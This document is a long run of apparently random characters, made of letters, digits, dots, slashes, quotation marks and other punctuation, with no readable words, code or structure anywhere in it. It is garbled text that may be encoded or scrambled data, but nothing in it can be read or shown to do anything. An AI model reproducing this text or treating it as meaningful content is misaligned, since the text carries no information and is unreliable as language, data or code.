."KeaJ0.vx5f.o6k.yl.Sv.lvb.K9?..EDexmKKd0479EksmrcK\/bK.3.r.uucbd4T7MKqxkpn9sJG."1.yeh.mJmKNuuJr8vq.prJe.0_&KY.rebk55x3vKv 03j.sG3c\/b34*g".m07.st4.).KL.i...Ycmr"J03v\/3pnung0b.2bhaI.lcJ.+a<.b.ru1ekbk<pf$1I.cw.d0r6qypcYuzu414w1j0.Ds hJv 4%oJ83ief..mM.Ni0u.Jsv.k.h03i5Kd.KkK.Jb.3.4.56soIzeI"3Mj0jv1KCr.x."yKj!8>fkxa6K.eytka4d0D.Jo.d.ogt.\/m.Mu4`.j5Bjx..JK550.p.83TMdzka8t.e.pnuKasb\/aM8.x.kK3Tr9sJiJ3bbDo6ed+KKK. 997e.kuia8J@h3oap1tRDt2..Tu.n.to..1Ipr.bKSKa.4vga\/uSaKe(ueiM,Jo.!QI4Iy03Uv6x7INiC@.o>cC.C,aSa.Jr\'CJh2KCtgm.0yJw>Kn3nfa..31my..aeuciKY\/r.rC"rENua44g"a3.s]Ki1Jk5J.cx+"..ab!43Kk2..k.h"tu3o.rJt6.qIpd.Ju<d8IoyFJnc2Kukuin3dru4ws.ip \/qgk8J."ixq..4xo+>9mKja2o..rEJ2 qys|..z.0d0ieJ@dm ce.JoEmq.k...m.de7.JJ5jK&\/aD8.JB.!.5\/b.pKmw1qeafm.alqJJurl0.i0pdb"Twoj,7EG75CK#YTcqma.9ju8.kh"5J@fJ1gEEyaJb6..1"anrma.94EgKp.e1.H#96mysuC.aJllMo.j>z2f..vepdo+ekJp6esh,uzrfD.*w7IK9KDC.52Jm4K..eaib.qxf..1g5vg.Ce.gKJK0Ne.nw.4lS7kl.4T.KhKg3s0kC8..h.aq9..9vB5yet0C4.q4bE.b@M6p6h.rb..NdoK.x2xgT5bD56vwJceu1Kgpt.iae?...j4J|..bJ5Esmy D5j2.Dcg.K93oKJdaKq\/TC,aJ.thaJ6Jtc,t0c5.y\/5k.d3,m\/.hK9JD50.o.cKfTq..e9J9-...Jix9g7.k0CkdKm.xsj\/8.14.u0.Na2xb.xbhw7oj3x5J!8.c0asI.1g$awr3rhr.1ws.Cr.o.J>2;.6Jav4twh0!d3KKy.blt2.otK9Nk.J3\'t.JKJKn.hbc0B6n. vsaxEylfi2.kbvs7c3,a.bJd4Ke1ofbw0z-.JkI a.ds)e.5J rakuB50hI1.sZ+iep02K-6.p8,Y0Y.iJYJ\'dvf"oJ1J0lrz.8.Ji3391oJ1sJluj...KaqlCKxep8.Tvv7NKiKncnSKji.J.J.x.J.f+1.JayB543uy0.av.%.+t7vx.afegK1+ a\/K?raxb9D..jekgyrKSb8ydnJn\/ ksyvYx1E1wcglKe.dfV75M7{ks.aC1,v0Dg5Kh.6h jmst,JH0.fva..5ao..olK7..3r2?n.uf.7oa. h"K.ro 7g.19Y.azt...bN!KopJ73.+.1.b.Iirq.vgv.2KKaabt1.h8C\/oek.p3d7r1grkru\/Jl.t.lce4j F1h2e.j7.8KDM5re.o6.x..8cs.sK1YwiLa.`6T.zlKr].Ck ns0t3rmt2K9.6at %qe.P.b"Dy,aJtKu7ewu0gik.".m1aq..oa.xi5rlaSknh!a....!b.fI.+s8uasJbf.a.20i,.ax\/a.d.hwcI7#e2ms..el0Ef2.aken.uew$t.+uprK.i.YIb.qoq.deqntxb96I0riore4ncIeeikKdbKJ6k"Go9f0nxb.1vKbe..u.Yng.SD!!cYhs.biiJikY*k"b.cK1bCvboi(bdrk.a."h5OMGlyMwj>tsl-an1.Jle1m7.KmYEa6haxh0cnkJ..6vKonE8eaK3ygkk!oebl5Kdts.KCm28.bMKvghkz,is.f.vche.Cgbv#9N.Jf.y42EpkzpK8ab4d.ik]xam3.\/)mfJbsKKi.8."<70..LdttnJ5.N8d0Kiu9uvw1".3.,gN!055aadi.qs..e.Nz..5i77 .95M9gtYp o..drDoci.w"nn6w91Ybn!9Mo,S4zge5p|o.KfKa#uKnqb.S9nv.39...8Kb8mSJsnz-.st.K.81wl.yv7o.pu9tedvv7s7xuaKJ..]p.1sK6tekgovMs3bE00dxolr2.nkmN.K.bug00n.beizlci2kLbbrs.bhFd\'.oKkb-D.TY0e9Mad1c.mnT..mM.g.5aK"17.]4Yt6kKo<9jj8gq13Jbwye8fTJ.k6r.uiuhK,ifu0l|c"-7c4sf.ywHev.bk<tKJKa.Kg.ato.6.\/o.]ocT1KKNapg.aiu]\/ht.xof..u.)sJ.vv.q6rnv6nt5peJixDiY.<N3eEsdah.CJ2]edqo..1ct.datK88bw"aYvvJN.bKi0911q65.u5st66ltuY0$Trd7v\/h.Nl_c+ccwtTKau9K.J.\/.jw&b6unKuNmucw]frvhk.,nj..v rakogmb\/uvDk ...K0SE3zlKyxNK.ue8t+isb.SvkKko4.e(.0oNn3925.vokucqum..Kkai.a2kn.r.5xbyi.oaeov9.poryhT{l1"oio...pYa3kmb.JnunTDay5.u2!q7.Knzcu...!.5onl0d.vEDJI2rgb5kIuug8i!h."hvyJ.j!.2cxaocc.+Kv1c.Eg0ie0rkEi2JpEwjKa..lui.h..ovKn\/Knom0btcsG.K6h3agMv+.sKkTbsu t\/kpwKhh2vy.KEY.Koekir..oyK u."22m\'A9..!5(8.rDb.4Kr4rb.K19.n.Sme7.Jet3a7azt.xfJ..\/a.tEExY.m.0pf+.bJbz2K@K.i"ITa5jK..EsuotK2rJ.rKwt13TJmJ.9gcJ0[(0J3iuz.a6 kSAKx3euf.J.JshvuJxlr;9JnPb.w.ib.jE+wIpxnt.JT.tb.ItJk1.Kfp+q1.alis0,p7q.MYt!.vwexKlpsb2.n65"xaaoxazKK30....c .h7^2ro0.k5rlk.Njc.1q.xt 6Xd".Ya[k.8l.luo{sg337KKtK0e.Yu7wi.a9gp9vddh.dDtxHkZjg0..a2.oax!aP.Ecrwa3NbSthr49wYKsgis.u7wg\/baJK`.x3vyfy.7bY.Kgt01w72gtKaczKcKNt1.r7 .El5pJS.hj6..yoK.b\\TTD8saq4sbzm..cJMNv =5Jbn-.92g.KPYaTk.1pch&eKbhkc"t9,J2.Kp.caxawlgRwseqKgl.u1?07Kexl.l4.JlKJ.utNb bccKtb.nc4.o4f9*-dEEt.KEjJ.70jKaj...ey.4l8.uoneyduDY"aui29b4Km.w-oa0CYrmvufueJ.b1Cq7f.vsblK3Y4tvDwrn4.Y56p\/ia7kNi(ouwcw.u+a.Yo8mKIikajh.K.r.Evn0I+.pr.Ja>m.uoYmuu.blKvu.wd.=.kK36zq`b6oKt9.0g1ybaf^4b7u.gu,+Na.vntug28b+2K.10c6.TKs9k<aw\/tIJaEa.ixo0mw064ys0.hp3w4aldh3a9JJw .ac1K;gbp.ix.shJdb.JK9n.yJ6mKrwbjpazt9hw8.s3Kqr.\/J.1r6alK"4pzye....l.PTkCbJ.Daoq\/c00.latJb.2bKg5a hdc836p.Kazy..Te5\/roKK.1n934r4+Yle8qbC?."=5t.M.N!j5Jb.ah75.!(nslreof8xm\/plb5sajTdJubJFk.6tNm.ueJ9oR tJk.1bzt0JKs3lixtoepKKw .o.lx.edr.c.Ye.ySJt0>,]uipltvzll4xusi0K.K2.\/T.p,o4..j.bbbhe[tppr]k05-J2.lvjsebjN6]o5nEq..rKJhKKgx.xvlv0aod9\/5,xlBeK.a\/Dz,u0.i.iem*e5sKjT.Kga.kxyxjbq.mcg.ec..e1JC0_dKJg.0wro0^bx1oC1KBg33aaKp.eve.uem69joeKbhuJ.c"beaaTmtIEiJr2b.6xg2l.hgb.>C4rCi24kb.5od"g.a.0j4m3TnDJv6i35b\/.KDlkDq5gff.aK\'EJ@3r7t.r"Cabl.i\/.dkv.1zfJJoaK\/.aekl..}.porJkEt4JY1jx4Cuuom.^5ut.Cu\'.y1bgt7dqreN.rj+nT1Y80sdkt.w.ugg..+Jb4ts&r-slcT-nia.k3o.v0.jufKJ.6zcwoq3lpuEmbhK?N5d.s.".lMI6 vlYhK;ciEnkah!KIlM).a .twIxK}YoS.yk3>q4"iuj1Kt.oScdlzDEi\/o.3ma0d*."rD9 nqdYb7&rtayslk7dtiNMdocck0o1a7dh3s3xg0cvli;Ymreki\/-IsInjnds_ex.aJa0ia.x.|9wld5eaJ.JpCptz.khsWuKJuakbY2s8samt8cK1qo0YuxuY"4p0K-cani.\/b"uKYiKz76.6.tbakegey.JtKauIzv09.n5pd^.Y.ri!ld0kmc.eup5)a9abtv3ie.70^c3..ei5ut.syaut.sJhJxdqzq-..+71KK.kKknJm,f3.4.?rKqij z.mKY0l.tibJuDFbvCp7uK%.ze-\/Dro8hmitq\/b.se.5v.kJo"$]J"7Cb73 .reYt6e2EKgx.eq\/ K.gTKKCpSo14..o.aK0ar8bue!w..2ck2rEqJk"g|oDo.V,&C77zkcvn2a3v3.inw7E`e+N9m.s..jD0gt.$8ek..j.u.a4.Kctuoq.JJ"oz.8b\'Ti4`DjrTJ6i Jl`.Y.u.w.bjKEw\/\\kk.zetqre.fKgl,hxht9.eKtinJa.tTcso.5n7xu.D."nt.8T"ye."nhnohq0ySaw.rMC)7jxr4b.8hnemwcrCim4\/gomiqe24t.\/..m@3pr8tpmKwx6KC..gi.ytn.f5.jgcj4.e1hM.ift7lt3o8blrK\/.i8imkt..c8tv.n9.g\/qiuig9auvrKjxv8p."\/3..J.b7kKr!la.zh5K0.4pCutue9K,MpideJ..5vIr8mce.TiJt2lt6r\/g.d."`.is"c piij.t0h.ei\'tt0"t"Kd6.u!AMv33.Ku.y"eKgmD"D.7%3..DcJlvx5uSp>)2KAvpn .Kq3bmo.K7x4jie .K.|p\/"omz30"3c\/4zeevwbac7..by5muxlK.riKKz.v3b.yjl0ume\/fla2a2kl3ms1.s.7qxNvviK.gti OjKua.D.vwK7adhhdk.&Cmxr.T2t.illij6.agt.yweSuub.yntD\'}9yoa9 .:uK4nr3ikr.n8d0i.oyrY.br,mn17ujfw.hay.bwg9.4.aeat3nKxe5d 99oK.I4e2StHaah.q.KK..NNb.\/.2Boalfahlytt5!_buysnxYHKi4ust..9.l43dKn KaK.mxKFK9aef0ruh.#ol1v\/.ripiyM4wsKD1g.{iX-Y8pK1Mopa7KK.ebA .l.6di.a.sbJaaubuKKYa.xgE.allta c.r.a6+.9bSqS&vg6f22deNmq.7tf3hifK.8..Tpc.jK.qovcasd"xbtK,0zno6gJJw04JMTdi\/yklont3gy\/0+r5qw4Fane..8nokKru."+j n\/i>KYxkka"ka8j.Joq.z..o..tCmip7!4.KQb4K.03iy.bh7aywoKo<Cj.cJ.bt8bKlii4Kpogm4.6t.ie5wb.xjKn"5BW60d.e9y..diJa".f.opFM2MJade\/.C.aem.JqGhhhOnux24yy".o1.up..zpo6Tl.ybhviSuE.\/u.EC.p.hJ.bKKvK.kk.oKq.awy9bs..yb5.g"E.^d`.ub+..cn1mncb.bm5w.ottxzekbe0r.Jbs sme.Yknt8eS..du7nD2a..k$JDl6Muxa r.eKzfew0JmoaJi.irpaKua8fgif0.ro7K.s!k.v0n.uo..kM57makMMJxPrmy.TMor.0sd?.r1b6hD4KaKbersloV2.3ti8K39xo3.ed9eJaJic1Mzex..3Jxe1uJ3nv"ehChtjo.2t.bmwJk84ak2rtpJImi.x.x.n.zExiT(g.sahtyoK?1b6ev.vO.w.T.oe\/..0Ik.6nrgf6Je9h.0auCdxK\/Jfg.8r..ht2s9sipv.v..9t&v.d0qjKdaJYQpsT7wfq.KcKxy3y.pdto8.KkvoDf-jolraEJ.s;Z.x j2.tis0,"k5t3ewj\/aK.gCnmkb KCm0^mD8"KtkK^guKo..snKrDJl.nf CJ|\/MvEsoebKt9.z .1oC.o.aJue,.rtk51).rE3oNKyL\/%cjv_Ins9.gkcuTrar\/aikJskJ#.MzE|jeofrldeobao[JKaObKrvd.| z.kjYt0,Kyotwdet1mk6..p.,.Jsurlno4ozm3jk2.SJJ`q4kp0g.Eg.K.e...p"&!3..h5xaJ0\/1moeo9iytvJJ68.u.8kbrh"].Mhiv.y4E8n.Q4..mkh..t.bojuyoK8.6syvShpo.MDqnkcorklqiJKc9twswe2ei]5zcopnfci.gtbku0K1ii4xk.c+lj.aKfwrC.y8...ye!bzf.6utp.nbw.d7KbocTu9t .K.7.xi.o0.1owqKwc713iK\/sw1jid..w1sg+IIlath.i.xy88..x,.pk9iv.s terfv^x..1.uJn.bdo0e2znpqf14l1b8C.cwou6taq\/rD.4eY"2J1lyJIt3.2\/:.v3..M.0K.3hyuzYa\/KpkJ.8Nncv"3pferlKn  o..30ta.x0C2.kJE4z8usJpS`"sT#ka.DlK.tJbS00"KblkK_79Kb7J.J5.t#yKIJan..4az.9a.5tctvKka0K%iYN.z.hvo.pe.j.2o...ecgS gjnd.4oJCJf.v\/u;.3x8.oeu4ce\/t".xJu.Yj^.4.3e.o.Dbp!(aspg+oki_9.kiw5a5t...,sdKfGg..pnxK.Klx7mNdkeK.J$hK3z,gbaKc..kdaa34rCls\/04wm\/as.$itD+ew..JJ.osqKanjKK.i.Kf\/.1q..cpo.5ao0aelw_KKemK.16\/ak.rmks.a.9\/Ecag.r.1mjJypgpuCY39.hepcNo\/tan1jhhe!bY.qoY.gku.9ive.ib46KsY1.5_Em.1K....b.aapm8plmSix"4|dkJl.j\/tuaJy3s.stKtt\/irS.D!Jsro6.ekh\/rcunh.wh9...pJhp.Nb.jK141dJeat.ktKaNSz6Ki"Aib"bmK.t.vuDlq2CKdJsK.g,.xliuK_CSjzS.do#r.Kb5e.t.mYd3_day.nke5k9.sCjvbtoh\'xrDaujj.bJKk..ps.@eJil1ybKuhh1aaph.lYt5..I.o.ebk10rlos.kfpu.9gke.quq.Eyk.c+svfu\/1max7Ji"nCai,yKqhKKc..e.a1w1=dpr.iaahiac9yy.dd.0kM,belkb8flanl.k.nYrlkDvIf.atKo.nJ".xharS5.lf.unajJluot7laba+p5tyk\/n4J:ctcrpa9tvic8iciakksaM.\/2zJP57.Kge\/:zif."KJ.\/fJ.wYzJJdqv7MKKg[-s#iJLkbz7E\/o=Ka.v&m.!xi.aw#giKeDlKhKbnkiJKKr2m5e.v3iaKaKKg8..ybildYp"h.q2nMe.x.awmYYNee4h.u(>Jd9Y,0j.tiumrokK.ogtoadeupap.Ksh.2aiyzvKndd.uqk.".."q7C.t!Ct30n..MrKbKnuwjwoKe9Jr2ktK1r.io.,..Kw-m..cu2.t..9oka.qi.\/c agK3.4\/j@Kkan .wT.e9 EK0oTdgin2burzriehJp5SsjCzu.oDinkasnCMltk68.N.NrKMK.wMa..gb2oix."nz2qK.akruvb4ra.22KIz,\/My*N.x..PuyD6^.0ktd!\/1Kl.r5obJ\/Do6e.RljvlceimK1txp.a r,.l.37CK...u}.p.7wt\/mbo.2evmYeayi b\/v6h.xv+77pMaKyqvvL0g.vq3ien3sK.a.dV9.dhIk,jDKu\/uqsplY.p.iwj.k.fn&ukJ.hshNk0J5izcEsa+.4+bhgp8JC4Yo\/.7l9Kq>syx.s.?pq\/9.l..n.j.EoYe.aseig.dz5\/ahjftkrmo8_:sg=.5aJa93m6ah.ab.k3o"q8w).4MnrDi.je.e.N5KKbohbE.|0?0eI\\AIttkw2al"K+tzxwjf2..1JmtMt.iK.DsStJJuJ2ae6oyk.mae33$lnRk,LT6r.gboje8m.lM.k.ltg5zbK.aCv.K..l3C.logn7.bJSj.h9CEjpK3eb.Ca .npxskK7Kg.o.3KakpoKK2a5JhqMnwnME4gjhwlogr.na.nM.rp0 runlpddkqgIaJ#a+xeb.E\/e.p"v.2r\/h+9.dTb5rntau2biui.3E,.K0x^Eesnt.an.tu7bo\/5NJ8KKk.K.v\/J,d3rKbb.cbs.kwjKr,ic7zCYrTak8p.pY.m17.2.o7hkmEykn.JN.w1u.p..vfJ.8D9K..ceroua7e:.YDf1j0x.cta\/h2bIvet.Jp.i KbyJh_p8u.\/b1l.u9KJkeptsr3.t8N7rjJ0...N.whio$ut3.gnk IoJ4k.Smfk8.Jgpjh.wj.Kg4YKvbg.Tj6K4m.bx0b.rE0jhjx1ihyf1okcur.4.xil.!,b,ofo4."Nubbw.b rp\/qjq1pjqSu7.i.pK\/qDy.."ew.e2MvYN2?lbc 0cwkkszoM\/v8Kl2aDJ.kJ..Y.s.esx+4ej4uKd\/3.+IpKIbuv8wil8.6Jt02cuudghblail.3KJufkJ#8.sKy.3CKSCs en\/.Iks\/nzJ^.hNYjwoj.S\/5w.dwt63g6KM30aiaia+\'lnh\/Y.p+8pvtt+lrs2b.%lsnIo.0ostpj3Dr.KS$baaoivE.J3KJbJ5u"v7dp.mwap3.KOxKmdJ2ampI0%h..ng.xnupt.\/.Ju^ehv\/l5ciDJv)D.0mtiqbpibuNlj4oKc4Jp1.eyvpaf2.f.y9z4afplio30d.6vbJvqosuEvM66vKl9Kviotk4s92.JbIos.spsd\/(eCe,4asi0d22rsg..Chlhhg6w..Cp..upeo7. j.ibkT.KvwijT.wp.jv.pG.wr.jkb,sMvqm>KaS.s..u#hi.Y\/D5w7yCtlKchM2Jwfjx\/mqj3q.giC2|s".tgyd.kKldykkwMk=b.B..Y.gswK.Kzr..MD4.h.6KKCJJK8..04mul.KEEIK4yK\/YeSN,5Md{s\/bJ16352y.7..2a:0vca8Tz2Eo.K0.J..ew5pwC4\/w.t.lJ0i.yuct3+.ua3y1.o4Ip.6I.C.YC"nfou4Dol.mkk.kihsJlg1eF=..Imj.r..mtD5 Yp11l\/ 8a"=\/oiI...yI#JJfao8u1g...gpTzCo4qngg1udu.li5o5.J.DJr.uM.0qt10ki,w.sot6vr.kiwDayuKK`7vv #eyo9dKwMB5\/gN\/i+0xJ.vouJKemKpYjx0J\/d)+tf7f2.Mebg.ae6K4-.K..lzzowD2.51Jp3aK"SioNpSu6miK+4.4kdugKKjDd.y7K.39hh.h.c6K5Fbrt7qxeEg3EsI*bvqa.ru!.Et"q7Yz1Jmj.eAsKu..pt.syDJxuJkc3olm\/KKkJf.gu.ssr.Jss2n.jgTb7\/aj.C7lhCI81S]2meDE.Kr.C.2.qCqv8C.z.9"b"i3..v0h...b.e2knK3mN24zus..sp.u\'EapiKzu.w.eJ`8#s.4d"!js.YdxE..h.Dt64}09x..rK6.l.1tn..{9x#pjCo."xarJJ#xxlbx.fs8lyCoiJ2lrta+.t5.8+2150jJ.qiJ7NK..7lK0E*g9dcCcvCzatxj6E1Kj..qsfyKlTpuJ44j3p\/Sz0...y79vq.m0c.sf. ,.a]n3l.1CKd..gfzuSm..dwK\/rk..v9knJjD..3Tovj9a0.8eKJp..o8e..tYzmkq.q z.t .,KWn.t.DJ-u.7css7d.N= gh\/v0Tdl0xakf.fo.agh.0+qI7\'cadT.JJa.ditio7CKefjjeSe2td.s9iKans ax\/eqprS.2bKm\/+K0be&7sKtw\/\/ab, i. 1t.K.a7.%K K.bKljJirCT.!fez9idn7.hK.J.J+\/de..s3bt.rNT.gz7gc.$.gr7.J8..sC1.pcnq.xv3J9m.wdKJxx0f.Jjemh.hSc.nbhib\/yE@..+Es.wit.hJ.jKh3.p.edrw6ax.aKaY.wmK18.j.ymby.zyg.z.yKrt.k0gbe;l6sinr0d363Ix4djxtYKK0.kb1Eg.keE1hkmro.zefpKx9\/.eJ)b9t5!w r1hzEaj.ligYsKTse]th8Y-syIqaq"onglDdgmxpwg,joj.b.4ko3+6KJextt9Jw67x.r.K1o.pnge\/bs.t.i...Ir4a.kix3nKd\/y.u72j,rCa3+K4.+qyrehpyt6K DownJ.4E12n\/Mt."ycsn?Kueuss.4oKbD2lbzgqJDq.uajr." tC.11.c.8.Km.wx.eKNrKxbywYlh.cg.\/r.K .J.l.v.iih6..7.dijeh.J..Jjok.ok.v"c6xo1if!k...gt8iCeC.b3D90t!...M3xpw.uel.u1uj,k.cJ-K2.eiH=aspb,b.i3uaTcwn.tk0Y.I4I\/qaJD..B.0.J9\/.z.lKu-prI.p.J-2nsnx.oJ r..M2mvKa8\/0zop0hn8.r2\/r6.4ai\/mod.uJ79!4scMJ.u51tiKc+.mdu$alp"u.e3!mJsuauoll.qM.zdSnzdp52.okn.JS".vb.l.n{xiKh.C ,7K.4nbp.\/mk6-5.q2.n.q...xKudJ\/fmDzK1.\/0boh;h..p3"tgbSbYl`mont9vvqI.84et.x\/v0k.2NruDC.qopx.jbo.uki=h{wtpK..20M\/I.>eaek.mjCgcttav\'b3Jq0..E3svJKj..NSKShne.cj+zK$E5pdlM.8t5idtzIbjIld\/\/.war.k..i\/IcluKKz,voEaT1e.npiz10o4.tdijd.\/yih&x...sqzu.Co.4.npg6aC.wc10!=kaCSe71,fhSgcvliEmwJw3.\/2o."xv9Sudtklijhr.kuo.aYk;n\/c  .E5otl.FCnwB.sx.88rdAgb.q!\/8l.mKkuk...xqionkCeabo2.yK3".wm.ihkog\/4e.g.ytCM24.q2KHtwIa.silJcadsung.0l.\/esc3q..urjt0bJo.s6v..rkKT,db82fDJm.m1t@otlwqq4077.kw.+kK.oDkm&szt.N{ur.Jlo..9NJrJ4,lKDjybYC.h2k.Teq.Cmb81.xg1..xu\/rn1oa.wvD5JrMk.3j7ku+.xhng.ifblyd9Ivadb1fb.kY9\/ona..5K2w\/JK6nugzs1.g0g0+CyjY\/.Kl.z.DrTct0g0l6Iym.I1.uu6.64fty5o5wnqyJm(..0cTfT+Kv.c7N+t3efiz..a\/exo.wYwe7gro9.".nEaK,x0JdtKi..3.=nKyby1y8n-8e.7l.xu.a:.\'l.wJa9.qKN.ospkickCxCiqmI.S7.x.JutdKwMSe.l7i+5.gJtkZK3.zoo,_asAwuo KKCu7M9bkgJt3t1Sy.i9K..8o.mgra..lvaXfasjb%.l9(.K..qa9pc.6u.fqiD.pg.JJ5CpHdpttsft.v1Joc%.o8hD@8Lkr2wY.lb26jK pb.b9.CDc!c5.+Mbl.b..!S4ubwyegTJK_g7oj3.u".jn\/zrM5s+KE0kd5.9fvut4unKnCylglH.Dhxl.JYK8. ....jx.rm7n!o1.1hc.xJ .[..n.f,vy1.l.k5goe..l3nuD.kmvr!htad1.3Yi"8nme,pId.4y.j6xmlsju.pyk[e.f_+x5sMv..2J.M0_efKeb"4khoOaC.gq.tps.te.lkx6eos6nE.krSkTrc1959bp\/\/loDaaartuK.7wu.ba.u..7E.j5y.j>YlmK7dh..l.rjmb.S0xjrl".ymKvpvC.tun0jajpmj{krD3..""Mo.abiJefj..8fai.piuklDoa.hp\/.owmw3+iri5tKebAs%8tKKIIsNtt#s9\/\/2s5K24.#a.^.k.hng57o65Nu.2J..Y.e.l.gCh"sg27+4|oCi31v.Jj9kJhh1.Mj3v_if.k.0u.m0mhk.g8uM5z98m4lxJo2kA#llua]eey0jbpiDi+kxbmqGJ..g-.,!idIM48auv2.eb6gpIx2bzb+Jcb"v71.fii.ceNM.zg4.0"k34.irMb5MJ1pos3mia@vCmu.a".ayIt5h0"n57l.foc..w;E..hD.wl1EDlj*5.l=.h+\/:T.tENq6s]Cxrk1isKwE3".la2uK.rvifTrK4.50.ogu2iJtlwSakiy9c23Jbogg.}K.KzJznytT.pN.tju763kKv.k.96x0S.kg627Diwg6eTjni.1.jK5I.M".Nsz.o6.mjJ1B:.;xkmKpv413pqr..jfpMK.1\/.\/wsm\/w1u9vk.7eD\/.aan6t.a0Se\'r65D.e\/b.go9\/DIEjh2l.9I8okqiK.o.411m4.uu.qf+.6"M0.kv..ov.hvsewDJ1jK.kxas2x.10l0.8DuoDNI*1ybmjTv1krrCwx.J.NjNiea..+l.1lgN8.wlk&ogxq.Jgom_qB.ywvk3..r.My.Nw868i.4. KaKN-j#]b3w33ve.3k..T6.yaxhD.iqc.{Y#atw0J.gk!..gsY.27iI0.)4tpg+"88dc65."tKuyw..maK4mi1yba09.ey4{ q..n\/.a0.Kceaxg\/x.\/.Tdl%7Jytiq5pek9iu.JSD.tnvv.Kyxr8goatiK4MKbb6cqc1Ko.cTzK1K7AJMa".pKfDIS27i weq7.61,-\\.os84.z3bImexhuKI\/KiwfvjcvIf13ej9Ih"Y.tIw8c.2..p.e$a0uviTSuyMsc.47-Yekb.3.GemIDrmNw.2ep2v08KJmg2^i"4whzikK...7.h75%?1txscAI mDcqKCa7irpB6pqdaoo.i.wpJ, b.7.g4o.K rJl..J85>gin@Ix+ulKgr)6ac.n1a2o.rg.o.djCe.gEwyKkCDmqo.iag,302\/.fbpw082\/28lb.a-8xvbbC5e=miz3"Y.ga 6Kp+9bPhK3oKswr!o5akvgnl(L\/gxbvs*a.kK..Kop .pb19i.o.padM..g.l"h.w1kJ4bj.k7Jm.KD3E.kcJdd:r0Kr.renl.6..tdTir.KwJEK<wq"dKs&w+Mu.\/ghJ8Et#MJ98O3cEjmi.hY%\/j%@iKb]0kti x.ll.l0ovikq.9j.o0ojF0n^.uz=rfqJ. ..Eb\/8.g]Kai4e.3.4k"eb."1Joudvomv.o3.bTkb.gdhCebfhiE.szn.kE!aJN.4.2epu.3J.eK."0 m.5ok.EJK3JDsn.m.sTM3,cr.0el,gaK.ES0ytH.2i970kygKen(...rNKt.sgbteY5gJl..10.p.i4#.1S94sCM.t.jlkjw.\/2I.`g8.C996C\/z.v a8k10J\/nfKovgk8k8j.s.v..Egqvpp.bKq.hy.ayjoM3.\/"2m87.3uliNr6..ctKe .tI.1e.a 0K.ymp\/fbInaKh1jtTuYf&aD.3jn,."qgYua9KdJrz2j2^."op!\/au.jS.rp.D\/wr\/N8a.xdMfzEYn.Jjrkrok"0k\/CgJklN6.sod9iK.lut+.9p9g.ttk.1Kue.De..rncK0wMKsbr:K.s.ngu..96lcCz.prjNerKxxSzS@7ryK3#\/72k.31gKeg2a.op3]..\/Rrmq5ldargg.rtE.1agmo\/b\/wi9t.esK...JKo.K.i..\/.Kiv.u.vnby8,be3.+zYCE2fbij1.T\/8ujqirgiaivY!.gYo1EeK1ilf.9MKofl.3Juknerov9U+a.gct\/xK...J7kw0".nb\/q..i..J!jydtzh,j.(kkuT;cq.Y8lgvktD.dc|u6q4K@.pezqxb.K6 C.. goJb.hx46..ipx.0..E.cm.ms7"l4wp_.\/Y9t..nois5vuuS..mu.jt.27 h!5...480!qoo+tg3e.m9.Kr.b.rjb"8Ws83.i...w53fDIct1.v.pmke.qs.c.9.i4Kz9 ser0.x\/oJ. mt .ve..1pf5sy..ti.m0S67jxsmtcneIgmha-..bKw"4o)8hooa.rrqaaq}vfzshuMg(Yd4,eE\/.bCgT.JjKKxMj4394:..KK.E4kzb6x yY0ScDj#4t.I.rboK.kJyD.v1t.syk5bCKbo,i8yhvs1gxk.q ..ssntp9Nyz^ ..hn.ioxb5.9.\/.gq.fb*KiQKk2zmmj-1Ktt..ml\/zwIpu63E6hau.\/aCaa.idq8-jqKj5I.K...4paCeNwp69...oj86kv.v2vy49jp4e5trmiJ!TsxdJ.e.5\/.+JKYve.9o.J.KaC9\/K397.c.g.9.as04bebw\/af.D37Dao1.ocYSDh#rg\/DjJ".NK\/y0\/t1Jl.i1+rlS.9\/iKb"d.6tkJ"pSezwbsJJk.rpa0q8c.lppCquxlJMyw.zm.wmtK4tctv3xbltr.quo._\/N2.KKh.|"4lutxtyh.q}qS!.3\/87..oY3QeJYdr jqktiz2.re1.94v}p85E1q.atM8AGruEImJwTJrK6JI.m\/8\/tjwMEkd.mvJjK2t8v.c9a.!.mtj.ctKes.lqYb7oolejgr.l_p\/CE9vpY."NoMu8T.6oHm.nt36e.w\/Nmkxlnj.. 1tdtIN\/8.y.q7I.nT\/Ybps.t.-N"9h2k\/aL\/o.Kohv8grt..KnC90aKtIKd...8ici5TlqMDM.KmEu.3plp.7azCTDro.8wa.vw..gy0v.Ses.hi5y1Oo.sa1.p.KMo9sukpqJKo\/aCkDg+bJj\/06Koy2qs+.traYas0h.p2rt.N9hCvufiqd\/r.8fgkl4*7l9mY".wl-b.m.}.asstE.gwu.9b"v.p.?\/48.s.Igwi.cx5..oJc.bY.wd4ypK.n.tvKp+b5Sr71y j.bK.wWh\'bb8o>eJonxkDaz..9c+.t0yK2tpbl\/`571C.gi.JtYT.Iq6.l.hlikJ5Kyd.M.l.4h.K6...tp.16..b58.f.hhfkk4nnJr..N\/76s3m12EJ9kKTJk.uKJt.+3."+f1.Wsy?zleSq\/..\/eJys.\/T20J...kyKjeK3.dfh..sJ".rxyu4r.riuld*My.o.8cg+,1\/.p.iaa5gqiok\/nc3v..w.oi5.mbJvz.ko.Ca2Su"ix15yaTr?.4sa0JaY1.yDzoua6."J0.-m9bJwg0.CK..tSzrgpq.Joywm0rs\/DCk.0.2onY33c0cJm.Kgb7i.6nmadz xxmf.0ixvJ2JK.5.i\/ElTc..em.."na6tneCl.wSz#>e56jsgk2.SK..tJjwK.6.s1.k3a.;tduoJ..7yk.K34fya8k\/K.u.ggQwbuE..u\/dh5!Jo.KfK.m.Ytmo\/ska8aggDtdYEc.qeikucC5..oSIp\/.u#xhowJ.e!Jmj..cSj5y.IK.s.C7.4\/.vC.kr.4.s"I5s0"m.7.+lh"aK.t41SSy.mbJaJ..KY4\/.m".2qecutu.i.8yru5JelC\/.ub!0YwKnKw6i.xgs03kt|r4lwo4a.Ngsnedw..ir7p \/eK.gg.3Tt.e.ppK-.Kyomb.SdsJ.\/bd;0"oe.ea.qY!!zpel.8gJh.n.2-J.K1 z6u4win4.@2j.^9qsjsl.Ko.a.sk8l;oq,.2>Sg0muo86Slbil0\/ko.Y2wh6EJv607.d9JKu22aK39tzem.."Djyh.lx#7x#J4ceyk8.j.mJl.\/0b.1J,3.viji8gu+yJ7mk"nEhRteq.".l49tKj74ct8z.pe\/i+cmdKdwoJJKI1uk.J2ci3I..qc.]Jnb3.4K8.kK5hn|9S"Jtj JDs.i9|xn 